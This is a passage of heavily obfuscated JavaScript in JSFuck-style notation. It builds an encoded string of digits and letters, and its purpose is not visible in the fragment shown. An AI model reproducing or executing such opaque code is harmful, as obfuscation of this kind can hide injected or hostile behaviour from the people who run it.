+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+[![]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+[![]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+[![]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[